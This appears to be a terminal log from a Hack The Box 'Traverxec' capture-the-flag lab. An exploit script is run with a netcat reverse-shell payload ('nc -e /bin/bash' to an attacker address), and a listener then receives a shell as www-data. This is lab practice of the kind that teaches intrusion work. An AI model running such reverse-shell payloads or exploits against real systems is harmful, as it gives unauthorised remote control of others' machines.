 ┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# python exploit.py traverxec 80 'nc -e /bin/bash 10.10.16.3 9000'
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─#
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:42714.
whoami
www-data